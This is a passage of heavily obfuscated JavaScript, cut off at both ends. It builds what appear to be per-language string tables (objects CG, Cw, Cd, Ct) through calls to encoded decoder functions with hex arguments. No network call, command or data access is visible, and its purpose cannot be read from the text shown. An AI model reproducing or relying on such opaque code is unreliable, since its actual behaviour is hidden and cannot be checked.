9,0x1287,0x11bb,0x1c56)+WM(0xbc4,0x10ce,0x1d7f,0x1cba,0xd79)+Wk(0x1dfd,0x1bf2,0x230a,0x11d6,0x18ef)+WM(0xbef,0x15ae,0x20fb,0x7f1,0x228e)+Wr(0xcce,0x667,0xf69,0x144e,0x700)+'i',CG[Wn(0x5d6,0x90e,0x9ac,-0x338,-0x24b)+Wn(0x151c,0x119d,0x67e,0x19bf,0x1e63)]=WM(0x1337,0x127b,0x1dd3,0xec3,0xdde)+Wr(0x1328,0x1336,0x909,0x1a5e,0x925),CG['N']=WM(-0x282,0x65f,-0x6f2,0x13ec,0xef2)+Wx(0xe14,0x13f5,0x1529,0x2a6,0x44f)+Wk(0x1b7e,0x1c04,0x18ed,0x2630,0x271e)+Wk(0x6a7,0xf41,0x1d6,0x12e6,0x32f)+Wr(0x1570,0x17cf,0xd04,0x811,0x1c12)+Wk(0x65f,0x135e,0x4f7,0xcd5,0xa4d)+Wx(0x10fb,0xe3a,0x464,0x5de,0x1325)+'s',CG[Wx(0xbeb,0x827,0x883,0x689,0x107)+'y']=Wx(0x13c2,0x1968,0xcb8,0xa7f,0x1b6b)+Wr(0x703,-0x665,0xe28,0x1190,0x7c3)+'i',CG['q']=WM(0x1bea,0x1285,0x949,0x9dd,0x127c)+Wn(0x1d70,0x14b1,0x80b,0x20c4,0xd4a)+Wx(0xa4e,0x174,0x7ac,0xff4,0xc1a)+Wr(0x102,-0x32b,-0x58f,0xc25,-0xc2f)+WM(0x10f8,0x120c,0xa3d,0x1cd7,0x104b)+Wk(0x1954,0x1ed4,0x2301,0x11d5,0x13a6)+Wx(0x1971,0x2616,0x2061,0x17f5,0x1f45)+Wk(0x1825,0x1cee,0x1478,0x1c30,0x12ee)+Wn(0x2226,0x1462,0xfb5,0x11ed,0xde7)+Wx(0x10dc,0xaf4,0x3e3,0xce7,0x11ac)+Wx(0x1282,0x1267,0x16fd,0xe08,0xc86)+Wk(0x4a6,-0x39b,0x7a7,0x5af,0x7ad)+Wx(0x1b32,0x1705,0xfef,0x2046,0x240a)+WM(0x721,0xa7c,0x1481,0xb9d,0x4ff)+WM(0x1e59,0x1722,0x200d,0x22f2,0xc39)+Wx(0x1e4d,0x12c4,0x142d,0x1b2d,0x1f99)+Wk(0x145e,0x14a2,0x1863,0x17c0,0xfd1)+Wx(0xe63,0x16d,0x62d,0xf07,0x7af)+WM(0xabe,0x19a,0x72a,0x23d,0x333)+Wk(0x1c86,0x1d55,0x286e,0x1b9b,0x159b)+Wn(0x131e,0xc75,0x2af,0xb3a,0xbc1)+Wx(0x851,0x1232,0xb84,0x1b9,0xe21)+Wn(0x1aa3,0x155d,0x2240,0x1dfd,0x1c61)+Wx(0x1bb3,0x19e3,0x1cad,0x1f96,0x1451)+WM(0x21d6,0x1845,0x1a6e,0xac7,0x1e63)+Wn(-0xb6,0x7d7,-0x5b4,-0x22,0x778)+WM(0xd06,0xbaf,0x56f,0xd3d,0x864)+Wr(-0x1e7,0x224,0x906,0x4ea,0x34)+Wr(0x736,0xea4,0x63e,0x4c1,0xee1)+Wn(0x1309,0x6a4,-0x6ad,0xd00,0x16a)+WM(0x149c,0x179a,0x1350,0x15b3,0x1299)+Wr(0x149a,0x150b,0x1ab5,0x13f2,0x1a92)+Wx(0x1e23,0x1ec5,0x1a3a,0x2b91,0x1fbd)+WM(0x9fd,0x15a5,0x8db,0xb4b,0x189c)+Wx(0x101b,0x1d16,0x1545,0x1c26,0x14b1),CG['H']=Wn(0x1cab,0x1545,0x1563,0x1dd6,0x960)+WM(0x134a,0xb66,0xe44,0xfc7,0xe72)+'e',CG['m']=Wk(0x1c3f,0x1503,0x1273,0x260a,0x174d)+Wr(0xfdb,0x15ab,0x16ee,0x10ee,0xf1b)+Wk(0x1cca,0x10fb,0x272c,0x25ba,0x26a2)+Wn(-0xf4,0x62d,-0x6f3,0xfd9,0xb48)+Wr(0x1479,0xb97,0x1659,0x11e9,0x1fd8)+Wk(0x625,-0x66d,0xd3d,-0x3b3,0xd8a);function WM(A,U,e,g,u){return y(U- -0x89,A);}CG['O']=Wr(0xf7a,0x15b7,0x72f,0xcff,0x19d8)+WM(0x411,0xb66,0x1590,0x1750,0xcf8)+Wr(-0x18,0x9db,-0x186,0x423,0x8a9)+Wk(0x17de,0x13f7,0x18b8,0xf09,0x198b)+Wn(0xd1c,0x987,0x128f,0xe97,0xca9)+'e',CG['i']=WM(0x1ef9,0x127b,0x184c,0x113d,0x4b8)+Wk(0x16dc,0x1875,0x15e9,0xa69,0x22a0)+'je';var Cw={};Cw[WM(0x18e7,0x1592,0x1b15,0x1ee9,0x22ec)]=Wk(0x11e4,0xe5c,0xe2d,0x4c8,0x8ee)+Wr(0x12c9,0x11ca,0xc94,0x1036,0x1d7b)+Wx(0x10c8,0xff3,0x9b0,0x14b9,0x10b4)+'..',Cw['p']=Wx(0x1984,0x1102,0x166d,0x1f68,0x1faf)+WM(0xe99,0x140e,0x639,0x1ec1,0x1ef9)+Wk(0x1544,0xfc7,0x124e,0x795,0x20b9)+Wn(0x1cf5,0x1b19,0x150a,0x28a2,0x1bbc)+WM(0x1435,0x133c,0x7b6,0x60c,0x1b01)+Wr(0x7ed,0x5b1,0xdab,0x106b,0x1f1)+Wr(0xa91,0x10b6,0x10b3,0xf20,0x16b9)+Wn(-0x202,0xa8e,0x870,0xd24,0xba5)+Wr(0x17de,0x1f8f,0x14a4,0x199f,0xbaa)+Wx(0x10ae,0xdb8,0x11eb,0x86f,0x132f)+WM(-0x226,0x1d3,-0x65,-0xb3f,0xeca)+Wn(0x1d7a,0x174a,0x22dd,0x2458,0x170b)+Wk(0x3c7,0xcbf,-0x552,0xb03,0x6c6)+Wn(0x12a6,0x4ea,0xb98,0xbf8,-0x2ab)+Wx(0x1701,0xd14,0x1983,0x1cda,0xec0),Cw['X']=Wk(0x1771,0xbc4,0x1396,0x1c5a,0x1489)+Wk(0x19b0,0x21b8,0x1b11,0xf81,0x1be5)+Wr(-0x1bb,0x219,-0xd38,-0xaa5,-0xd16)+Wn(0x1a1f,0x1acf,0x1aaa,0x240f,0x25e1)+WM(-0x191,0x774,0x8c7,0x85c,0x1123)+Wr(0xca1,0xa1e,0x15c2,0xb16,0x3dc)+Wn(-0x1e9,0x9e1,0x99b,0xd21,0x5e5)+Wr(0xfa5,0x1e2,0x6e9,0x1847,0x4fb)+Wk(0x691,0xa07,0x6d7,0x25f,0x1201)+Wn(0x12fc,0x1afe,0x11e1,0x182b,0x23ad)+WM(-0x445,0x908,0x6b6,0xed7,0x1a5)+Wr(0x84d,0xcdd,0xdde,0x8d6,0x7a)+Wx(0x1a38,0x158e,0x1f4a,0x12af,0x1317)+'s.',Cw['b']=Wr(0x1528,0xef9,0x1a22,0xc54,0x1ade)+Wx(0x15c1,0x204d,0x1f95,0x1b9e,0xdae)+Wn(0x1546,0x11a4,0x12e7,0xffb,0x547)+Wn(0x19b5,0x1cad,0x266f,0x1514,0x1ed8)+Wn(0x242d,0x1dd3,0x268e,0x1ce0,0x2600)+'a',Cw['x']=Wx(0x1984,0xfb5,0x22ae,0x1a39,0x1737)+Wk(0x16d3,0x1b3b,0x2122,0x1fac,0x11ea)+Wk(0xea5,0x1ad1,0xd1f,0xe18,0xacc),Cw['n']=Wr(0x110d,0x1354,0xb02,0x1ae8,0x1dfc)+'si',Cw['k']=Wr(0xfef,0x1416,0x1149,0xad5,0x1b6c),Cw['r']=Wr(0x17f1,0x2016,0x1a33,0x1f7e,0x1b7b)+Wx(0x1761,0x172b,0x172f,0x141e,0xc68),Cw['M']=Wr(0x664,0x9df,0x7db,0x10b3,0xbd5)+WM(0x25a2,0x19b3,0x14f3,0x2680,0x1e50),Cw['D']=Wr(-0x1ae,0x20f,-0xdae,0x94f,0x84)+Wx(0x1735,0x104f,0x19a8,0x1357,0x165a)+Wn(0x1a70,0x1113,0x152d,0xc4f,0x16d7)+Wk(0x14ea,0x14e3,0x1b0a,0xf79,0xde3)+Wr(0x926,0x11bd,0x280,0x10b3,-0x233)+Wx(0xb2c,-0x231,0x146d,0x729,0x1279),Cw[Wr(0x158,-0x8b,0x76d,0x9b8,-0x949)+Wn(-0x8f,0x693,0x149,0x408,-0x14e)]=Wn(0x19af,0x1269,0x9c8,0x1dbf,0x1bf1)+Wn(0x1230,0x1ed3,0x2c9b,0x1ab0,0x1a8a)+Wr(0x1ce,-0x957,-0x767,-0x5cc,0xeb4)+Wx(0x9c9,0x15a0,0x1612,0x153e,0x1034)+WM(0xebe,0x13f,0x8fe,-0x68d,0x1a6)+Wr(0x2b6,0x39f,-0xf3,0x63b,0x301)+WM(0x7a1,0x5b6,0xa81,0xaf0,0x71a)+WM(0x141e,0xf0a,0x956,0x1481,0x1773)+WM(0x1203,0x1777,0x1281,0x1f81,0x128d),Cw[WM(-0x66,0x61d,0x2d,0xa84,0x291)+Wx(0x11ee,0xea7,0x4b2,0x135f,0xab1)]=WM(0x1d21,0x1406,0x1e90,0x1932,0x2030)+WM(0xec1,0x1b60,0x1224,0x2723,0x249d)+Wr(0x4c0,0x31a,-0x4ee,0x3ad,0x869),Cw['N']=Wn(0x279c,0x1c7b,0x1460,0x1960,0x1f9b)+Wn(0x1a98,0xdfd,0x867,0x1832,0xc9c)+Wk(0xcc2,0x4dd,0x1370,0x100d,0x6e5)+Wx(0x486,0x8c3,-0x775,0x1b2,0xe6)+Wr(-0x183,0xa48,-0xef4,0x63b,0xc47)+Wk(0x197b,0x2395,0x2527,0x199b,0x270b)+WM(0x1426,0xf8c,0xa53,0x6a8,0xb5a)+WM(0x531,0x1013,0x4f0,0x137d,0x953)+'t',Cw[Wx(0xbeb,0x1877,0x329,-0x93,0x3ca)+'y']=Wx(0x1b44,0x210c,0x1919,0x1689,0x2510)+'n',Cw['q']=WM(0x1bc5,0xf39,0xcc7,0x1496,0x1952)+Wk(0x1934,0xbc3,0x1a85,0x1629,0x1b4a)+Wn(0x20ae,0x1543,0xb93,0x207e,0x9f2)+Wr(0x1215,0x9b8,0x13c6,0xc52,0xbf5)+Wk(0x55e,0x794,0x1294,0xc17,0x10e4)+Wk(0xc77,0x1761,0x34,0xe3d,0x3ea)+Wr(0x1ce,0xeaa,-0x2d5,0x731,0xab)+Wk(0x40e,0xe30,-0x490,0xa19,0x662)+Wn(0x7c8,0x794,0xe33,0x1eb,0x242)+Wr(0x2c1,0x9c7,0xb77,-0xa9d,0x953)+Wr(0xa17,0xe3a,0x3bc,0x146b,0x178e)+WM(0xa78,0x1299,0x5bb,0xff6,0xcc3)+Wk(0xbb2,0x381,0x1962,0xb6e,0xda6)+Wx(0x951,0x1ae,0x4b1,0x11c2,0x689)+Wx(0x1288,0x1174,0x1399,0x1901,0x11f2)+Wx(0x1037,0x1489,0x376,0x1963,0x120b)+Wx(0x14da,0x12b4,0xdd9,0x1843,0xa83)+Wk(0x472,0x11de,0x47f,0x11e7,0x46c)+Wn(0x1324,0x1111,0x43d,0xdb9,0x1a2d)+Wk(0x1053,0x1446,0x163e,0x1de3,0x1d4a)+Wn(0x13be,0x1b97,0x1bb2,0x17fa,0xf87)+Wr(0x1914,0x14e4,0x1e8c,0x190b,0x1e7f)+WM(0x2177,0x1760,0xc0e,0x248b,0x2025)+Wr(0x212,0x617,-0xb32,0xe35,-0x756)+Wk(0x140d,0x21d5,0xf10,0x13b1,0xae6)+WM(-0x593,0x638,-0x694,0x3c7,0x4bc)+WM(0x1dc4,0x122f,0x14b8,0x12d9,0x180b)+WM(0x656,0x4a8,0x120a,0x54b,0x2de)+Wx(0x18dd,0x24e5,0x14e8,0x16c1,0x1bcc)+Wn(0xebf,0x144a,0x17bb,0x1da3,0x18c0)+Wk(0x1c49,0x17c8,0x17be,0x1a2f,0x1d4c)+WM(0x123b,0x167e,0x1c2f,0x1e99,0xfe0)+Wr(0x167e,0xf87,0x1f3a,0xd2b,0x1807)+Wn(0x1517,0x1076,0x1d16,0x103c,0x1315),Cw['H']=Wr(0xaf3,0x72d,0x271,0x799,0x1435),Cw['m']=Wk(0x10dc,0x1280,0xdc3,0x35e,0x1514)+WM(0xc23,0x17c5,0x20c7,0x1690,0x19c6)+Wx(0x1d9f,0x2663,0x2103,0x1a72,0x15ab)+Wk(0x1c59,0x11d1,0x19f8,0x1e72,0x1ae4)+Wn(0x6ed,0x14c1,0x132c,0x178a,0x2149)+Wn(0xdf6,0xbd8,0x886,0xd12,0xfd0)+Wn(0x157d,0x1061,0x89a,0x7b3,0x77c),Cw['O']=Wr(0xaf3,-0x283,0x32,0x1833,0x92b)+Wn(0x4ac,0x720,0xa52,0x47c,0x76d)+WM(0x19a9,0x161a,0x161d,0xf63,0x20ff),Cw['i']=Wn(0x13fa,0x897,0x154a,0xee2,-0x1fa)+Wr(0x112c,0x1ad1,0x1e4c,0x1e12,0x19b0)+WM(0x24f3,0x1b60,0x1393,0x1a5c,0x1795)+Wx(0x16cb,0x219f,0x1c3d,0x2173,0xc89)+Wn(0xe64,0xb9c,0x6c2,0xc22,-0x149);var Cd={};Cd[Wr(0x12b8,0x1f1b,0x56a,0x1d8c,0xa37)]=Wr(0x62f,0x1361,0x42d,0xb8a,0x1246)+Wn(-0x8f,0x791,0x14e5,-0x54,0x107d)+Wx(0x7e9,0x918,0xbd2,0x1175,0x508),Cd['p']=Wn(-0x8fc,0x371,-0x6d7,-0x7cf,-0x936)+WM(0x77f,0x2b6,0x1031,0x2e3,-0x417)+Wk(0x15ac,0x1e72,0x175c,0x1010,0x89e)+Wn(-0x77f,0x42e,-0x3fd,0x1020,0xcff)+Wr(-0x5,-0x5b3,-0x634,-0xb40,-0xc0d)+WM(0x1974,0xbd4,0x20f,0x962,0x35)+Wn(-0x841,0x46f,0x69,-0x71,0xa3c)+WM(0x404,0x8ba,0x3b4,0xff,0x2b8)+Wk(0xd5c,0x16e4,0x383,0xe92,0xa4c)+Wr(0x68a,0xa35,-0x5bc,0x3c9,-0x186)+Wr(0x324,0xc69,0x68e,-0xe0,-0x697)+Wk(0x75b,0x149f,0x112a,0x38d,-0x339)+'.',Cd['X']=WM(0x19d4,0xc47,0xf6c,0x665,0xb74)+Wr(0x53d,0xcb6,0x3e8,-0xda,0x229)+Wr(0x17bc,0x12b8,0x1663,0x1019,0x1846)+Wr(0x12d8,0xb2a,0xd01,0xe44,0x15e6)+Wr(0x1208,0xbb3,0x655,0x842,0x12b0)+Wk(0x60b,0xa7e,0xb3f,-0x2da,0x1076)+Wn(0x1729,0x1ed0,0x26c2,0x1124,0x2ae0)+Wn(0xa68,0x6fe,-0x421,0xf5b,0x212)+Wk(0x1490,0xdf2,0xc1d,0xfd8,0xd2a)+WM(0x12b4,0xf0c,0x254,0x1590,0x1b2c)+Wr(0x13df,0xe24,0x13d4,0x109c,0x1e89)+Wn(0x19d6,0xd1e,0x2fc,0x12ef,0x121f)+Wk(0x1d8c,0x295e,0x15e6,0x177b,0x16ba)+Wk(0x507,-0x8cb,0xecf,-0x775,-0x117),Cd['b']=Wn(0x1a0c,0x12a0,0x1997,0x15a1,0x1d4f)+Wx(0x1087,0x17a0,0x16ae,0xeb3,0x1b82)+Wn(0xe69,0x3e6,0xb46,-0x193,-0x71e)+Wk(0x957,0xaf9,0xe9a,-0x2c6,0xcc4)+Wk(0xf36,0xf8f,0x1b72,0x9d1,0xd18)+Wn(0xa49,0x1145,0x1157,0x9a2,0x101a),Cd['x']=Wx(0x3c2,0x5b2,-0x523,0x10a7,0x2e4)+Wr(-0x24,0x75d,0x8a9,-0x5d2,0x68a)+Wx(0xaef,0x3f2,0x1336,0xce6,0x591),Cd['n']=Wx(0x874,-0x2d,0x43e,0x207,0xe0a)+Wx(0xfe6,0x1881,0xd3e,0x75e,0x3c6),Cd['k']=WM(0x589,0x45a,-0x355,0x24c,0x62f)+'r',Cd['r']=Wr(0x17f1,0x168e,0xbc3,0x22d2,0x152d)+WM(0xb6a,0x141f,0x11a3,0xcd7,0x13eb),Cd['M']=Wx(0xc80,0x658,0x14be,0xa77,0xa74)+Wx(0x1cf5,0x1cde,0x1e0c,0x1913,0x1f6d),Cd['D']=Wx(0x14ae,0x180e,0xbc5,0x865,0x2254)+Wk(0x8b7,-0x39e,0xc88,0x40f,0x99f)+Wx(0x809,0x93d,0x1425,-0x2bf,0x5)+Wn(0x1d7c,0x1cb8,0x145c,0x1f74,0x2151)+Wk(0x9ff,0x377,0x1634,0x1036,0x25f),Cd[Wx(0x774,0x1258,0x750,0xfee,0xf7e)+Wk(0x667,0x13db,-0x339,0xf0d,-0x414)]=Wk(0xfc9,0xf2d,0x4e0,0x251,0x7a3)+WM(0xd97,0xf28,0x526,0xc16,0xafb)+WM(0x1398,0xedd,0x2f0,0xed6,0x1c17)+Wn(0x905,0x5d8,0x1340,0x117d,-0x35c)+WM(0xd58,0x1709,0xd8f,0x1e8a,0xfc0)+Wn(0xfec,0x1bdb,0x1734,0x12d0,0x15d9)+Wk(0xd8b,0x38a,0xc49,0x9a6,0x13e6)+WM(0x7be,0x697,0xf23,0x56c,0xcf1),Cd[Wk(0x8e2,0x32a,0x166c,0x13fd,0x12bb)+Wx(0x11ee,0x188d,0xbdc,0x1999,0x1c98)]=Wn(0x12d8,0xd70,0x626,0x400,0x159b)+Wn(0xe60,0x1035,0x9a7,0x146a,0x18cc),Cd['N']=Wk(0x1790,0xab4,0xd6d,0xc34,0x1764)+Wk(0x18aa,0x14bd,0x1202,0x137e,0x1e84)+Wn(0x1559,0xb31,0x1581,0xa97,0x155)+WM(0x4a4,0x11df,0x1dc7,0xe97,0x141d)+Wx(0x19da,0x1bb0,0x1318,0xf73,0x1c45)+Wr(0x10dc,0xe6b,0x1350,0xbe8,0xe15)+'ot',Cd[Wr(0x5cf,0x991,0x98c,-0x2ea,0xe70)+'y']=Wx(0x3c2,0xff3,0xd2b,-0x14,0x622)+Wn(0xef0,0x5a7,0x499,0x127c,-0x520),Cd['q']=Wr(0xa2a,-0x39c,0x377,0x11c9,-0x357)+Wk(0x161b,0xad2,0x2134,0x1ebd,0xb0a)+WM(0x742,0x2a5,-0x254,0xad4,0x698)+Wx(0xeda,0x15e2,0x42c,0xfde,0x1b0a)+Wx(0xced,0x129f,0x16f6,0x290,0x81c)+WM(-0x22f,0x116,0x558,0x224,-0x6ef)+Wk(0x1729,0x1e04,0x1286,0x13e3,0x1c1b)+Wx(0x1623,0xb72,0xb7d,0xf10,0x1b51)+Wx(0x778,0x130b,0x43b,0x77,0x146c)+WM(0x2275,0x19c8,0x26f2,0x1ce4,0x1cf3)+Wr(0x3f9,0x81,-0x91,-0x60f,0x3a4)+Wr(-0x11f,0xbbd,0x98a,0x4b,0x6e9)+WM(0x425,0x11c1,0x1916,0x1f53,0xafc)+WM(0x13b0,0x16cc,0x2301,0xe6f,0xc30)+Wn(0xbc9,0x118d,0x165a,0x1ba5,0x1b0a)+Wn(0x604,0x3a9,0x2bf,-0x95f,0xf05)+Wx(0xeb3,0x1279,0x1082,0x1147,0xaad)+WM(0x7da,0x548,0x28b,0xe89,0x26c)+Wk(0x11f6,0x10ad,0x1a29,0x1683,0x509)+Wr(0xe15,0x17f1,0xc86,0x1b8f,0x5a8)+Wr(0x564,-0x2d6,-0x24f,-0x2b2,-0x288)+Wk(0x118f,0x1d12,0x15b7,0x1124,0x78e)+Wx(0xecf,0xe83,0x1b73,0xc8f,0xc2f)+Wk(0xcf8,0x1547,0x1a05,0x1175,0x112)+Wn(0x164f,0xee0,0x1c4,0xcf0,0x187c)+Wr(0x1041,0x1279,0x804,0x10b4,0x5d4)+Wr(0xeca,0x1902,0x1854,0x1629,0x10c7)+Wn(0x19db,0xf53,0x1213,0xf20,0x14fd)+Wx(0x18f4,0x13fc,0x1051,0x1e80,0xf88)+Wk(0x157e,0x2216,0x1bba,0x1c23,0x1bff)+WM(0x28d8,0x1b47,0x13ec,0x187c,0xe67)+Wr(0xaa8,-0x191,0x485,0xeb2,0xff),Cd['H']=Wx(0xfc7,0x1c2c,0x405,0x1b7b,0x3d9)+'en',Cd['m']=Wr(0x8a4,0x652,0x107b,0x280,0x14cd)+Wn(0x10a2,0x62e,0xd53,0x284,0x12fb)+Wk(0x9f2,0x7b2,0x10e1,0x709,0x1569)+Wx(0xf7d,0x187e,0x91e,0x119b,0xef5)+Wx(0xa66,0x178b,0xc55,0xfb0,0xd74)+Wx(0xfd0,0xb71,0x54a,0x16be,0x10e5),Cd['O']=WM(0xe1e,0xb7e,0x15ac,0x1324,0x665)+Wk(0xf9a,0x1d12,0x442,0x369,0x775)+Wk(0x471,0x92,-0x2d4,-0xbd,0x5ac),Cd['i']=Wr(0x4e9,0xe27,-0x7e2,0xc7b,-0x2a4)+Wk(0x1961,0x12cc,0x13f3,0x1c50,0x18c2)+WM(0x120e,0x120e,0x1ad7,0x1164,0x16f2)+Wn(0x1d14,0xf52,0x1859,0x4c7,0x1713);var Ct={};Ct[Wr(0x12b8,0x1b9f,0x777,0x756,0x126e)]=Wn(0x1b27,0x1d66,0x1fb8,0x2ab3,0x12e7)+Wx(0x1cd8,0x172c,0x187d,0x2987,0x1287)+Wr(0x9b5,0x1672,0x15,-0x1bd,0x4c9),Ct['p']=WM(0x435,0x119a,0x1284,0x131c,0x10de)+Wn(0x1c2e,0x1781,0x17cf,0xa19,0x1336)+Wn(0xb21,0x590,0x9dc,0x128d,0x12f4)+Wx(0x1381,0xb47,0x14c4,0x16a6,0x149c)+WM(-0x3a,0x3d9,0xd65,-0xa9,0xf3e)+Wn(0x1ec9,0x1c9e,0x26a3,0x1a72,0x153a)+Wx(0x12f5,0x185f,0x1f41,0x1a4a,0xff1)+Wk(0x7aa,0x1297,0x114,0x154f,0x4a8)+Wr(0x35b,-0x94f,0xb6c,-0x2b,0x654)+Wx(0x1813,0xe6c,0xd72,0x240d,0x1af7)+Wk(0x1def,0x222c,0x24a1,0x1e63,0x24cd)+Wx(0xe12,0x11f6,0xea0,0xe03,0x4fd)+Wr(0x948,0x15f7,0x150d,0xcb7,0xeca)+'.',Ct['X']=WM(0x10b3,0x3c3,0x980,-0x7aa,-0x656)+Wk(0xe1b,0x8b5,0x13de,0x8ed,0x51f)+Wn(0x19ed,0xf9b,0xf4f,0x101e,0x6a6)+Wx(0x11ef,0x1e7d,0x516,0x573,0x190d)+Wk(0x838,0xe6c,0xf62,0xc59,0x5a8)+Wn(0x1a7,0xac8,0x6c5,-0xc6,0x7a3)+Wk(0x1990,0x1388,0x188e,0x12fd,0xfdf)+Wr(0x11b,0xbf,0x616,-0xcae,-0x519)+WM(0x72b,0x9f,0x9a,-0x999,0x208)+Wr(0x1207,0xbdc,0x97d,0xabc,0x6e2)+Wx(0x1c8a,0x2395,0x2178,0x1a23,0x13a3)+Wn(0x2994,0x1e46,0x2676,0x1e9c,0x1b4f)+WM(0x1731,0xa29,0xda9,0xc30,0x346),Ct['b']=Wx(0x1924,0x1fe2,0x1ad8,0xcdf,0x1d27)+Wn(0xa6e,0x6e5,0xb93,-0x178,0x1359)+Wx(0x548,0x231,0xb41,0xd48,0xaf7)+Wn(0x106e,0x1599,0x22d7,0x1bf0,0x1ef3)+WM(0x13e0,0xb90,0x2bc,0x382,0x137f)+Wk(0x6b5,0x59c,-0xff,0xbc3,-0x119)+'em',Ct['x']=Wx(0x1321,0x12e4,0x1ba9,0x9d8,0xad0)+Wx(0xc79,0x5b2,0xd56,0x121e,0x4de)+Wn(0xd71,0x17b8,0xbe3,0xa90,0x1723),Ct['n']=Wx(0xfa2,0xbd0,0xe57,0x1895,0x1686)+Wk(0x1a91,0x18e2,0xebc,0x1eb2,0x1391),Ct['k']=Wk(0xd1a,0xae3,0x16ac,0x102c,0x204)+'ki',Ct['r']=Wk(0x1d90,0x15d8,0x144e,0x2802,0x141a)+Wx(0x1761,0x1ec9,0x11c4,0x20cd,0xa85),Ct['M']=Wk(0xc03,0x87b,0x1019,0x1323,0xb44)+Wr(0x16d9,0xdb3,0x22d3,0x1e02,0x19bf),Ct['D']=WM(0x69d,0x3d5,0xf43,-0x1ce,-0x43b)+Wr(0x2cd,0xfe0,0x3f6,-0x1d6,0xccd)+Wx(0x159b,0x13c6,0x165e,0x1978,0x1b57)+Wx(0xb0f,0x44a,0x46c,0xb7b,0x6a6)+Wx(0xbe6,-0xe0,0xc3f,0x1998,0x122a)+Wk(0x14fd,0x14d1,0x1e8d,0xc9f,0x18f6)+Wn(0x1301,0x1aae,0x15b3,0x2267,0x2048),Ct[Wr(0x158,-0x490,-0xb76,-0xbb6,0xc1e)+Wk(0x667,0xb0d,0x975,0xa7d,0x8d4)]=Wk(0x6b0,0x419,0xce3,0xb19,0x115d)+Wn(0x194,0x94d,0x3f2,0x15cd,0x1325)+Wr(0x1d0,0xa4a,0x446,0xe93,0x361)+Wr(0x18e0,0x1d51,0x1cb6,0x1fae,0xdb6)+Wk(0x450,-0x5a6,0xdf3,0x10a1,-0xf9)+Wx(0x172f,0x135f,0xf8e,0x1ccd,0x1144)+Wr(0xbbd,0x15db,0x1637,0x145f,-0x17f)+Wk(0x705,0x184,0x762,0x1474,-0x66e)+Wk(0xe5c,0x7f7,0x43c,0x16b7,0x6b7),Ct[Wr(0x343,0x60f,-0x783,0x74b,-0xa4b)+Wr(0xbd2,0xb93,0x1c2,0x14bf,0x1dd)]=WM(0x510,0x73c,-0x134,0xc70,0xbe5)+Wn(0x1b03,0x16a9,0xf8c,0xcfb,0x1087),Ct['N']=Wn(0x1917,0x1902,0x1b0d,0x1aa5,0x10c5)+WM(0x1108,0x1b4d,0x140b,0x15fe,0x142b)+WM(0x5dd,0x969,0xe10,0xe57,0x15bd)+Wn(0xb34,0x15a0,0x2166,0x145e,0x2294)+Wk(0x1d85,0x142b,0x1247,0x1a0c,0x1ed0)+Wr(0x1222,0x658,0x1aab,0x1b12,0xc3a)+Wn(0x1f4f,0x1791,0x1154,0x1b8c,0x16e4)+'m',Ct[Wr(0x5cf,0x1145,-0x268,-0x715,0x118c)+'y']=Wk(0x387,0xcf2,-0x388,-0x7dd,0x753)+Wr(0x1863,0x16a8,0x227f,0x20d3,0x170c)+'ać',Ct['q']=Wr(0x111,-0xa9f,0xbcb,-0x2e6,0x8ce)+Wr(0x14e1,0xe41,0x81a,0x10fe,0xd21)+Wk(0x1e55,0x20b9,0x1c3d,0x1b0b,0x159f)+WM(0x306,0xe7d,0x9c7,0xa4d,0x250)+WM(0x3c3,0x171,0x541,0x856,-0x36e)+WM(0xe0e,0x607,0x855,0x7c2,-0x4d6)+WM(0x84f,0x1167,0x100b,0x1970,0x1592)+WM(0x17d2,0x1b90,0xea0,0xecb,0x1961)+Wr(0x1719,0xf48,0x17db,0x1908,0xfb3)+Wn(0xf4d,0x1447,0x1ddd,0x9f1,0xf59)+Wr(0x616,0x1f6,-0x26,0xd07,0x139)+Wk(0xbc7,0x948,0x152a,0xdbe,0xb31)+Wx(0x1422,0x1be8,0xa9f,0x1bf7,0x19f3)+Wx(0x118d,0x814,0x1538,0x1929,0x1107)+WM(-0xc4,0x119,-0xb62,-0x802,0x1a9)+Wr(0xc49,0x2cd,0x19cd,0x9c7,0x1440)+Wx(0x388,0x2c4,-0x31a,0x7cd,0xb0)+Wx(0xb68,0x178e,0x4c5,0x4f8,0xa8a)+Wn(0x2334,0x1777,0xad1,0xc6c,0x1889)+Wk(0x172d,0xba6,0x21f8,0x23a1,0xebc)+WM(0xf02,0xf08,0xad9,0x137a,0x1119)+Wr(0x5c3,-0x190,0x9d8,-0x229,0x9)+Wn(0x1a2d,0x16a2,0xf95,0x106d,0x159d)+Wx(0x1d75,0x1e8e,0x1eb7,0x17ec,0x17a3)+Wn(0xb81,0xc15,0x1786,0xac8,0x77b)+Wx(0x163f,0xc5b,0x14ec,0x206d,0xe64)+Wx(0xe22,0x148d,0x5c6,0x1983,0x769)+Wk(0x4c4,0x8c6,0x410,0xcef,0x575)+Wn(0x7a8,0xe4a,0xec1,0x1278,0xf51)+Wk(0x8cc,0x885,0x89b,0x23e,0x10a)+WM(0x12dd,0x7f9,0x5d8,-0x28c,0xd3c)+Wr(0x1731,0x1356,0xacf,0x2312,0x1e82)+WM(0x611,0x12e,-0x3a4,-0x6f7,-0x8d0)+Wk(0x1db1,0x1c07,0x1926,0x20ee,0x246a)+'j.',Ct['H']=Wx(0x19e2,0x16f5,0x1550,0x1461,0xf84)+Wk(0x830,0x575,0x13ad,0x175,0xd2a),Ct['m']=WM(0x1f31,0x1a72,0x22a9,0x2653,0x1ee6)+Wr(0xdac,0x810,0x167f,0x442,0x119f)+Wr(0x1113,0x141f,0x1a10,0x524,0x1666)+Wx(0xafb,0x14cd,0x142d,0x16d8,0xef5)+Wn(0x13c9,0xaeb,0x11c1,0x4c,0x3a3)+Wn(0xde6,0x940,0x615,0xadc,0xebe),Ct['O']=Wk(0x1d02,0x193d,0x24a3,0x1027,0xfb0)+WM(0xbf8,0x3c2,-0x77b,0x37b,-0x7f2)+Wk(0x17b0,0x1129,0x223c,0x1790,0x1d11)+Wn(-0x4f2,0x7df,0xa61,0x3b,0xd51)+'aj',Ct['i']=Wn(0x1c1e,0x1e5a,0x16bb,0x11ab,0x2239)+Wx(0xfbb,0x188c,0x1857,0x44b,0xbad)+Wk(0xa01,0x7ed,-0x3ca,0xd19,0xd6b)+Wk(0x6c5,0x2fc,0xb92,0x10c8,0x12ab)+'e';var 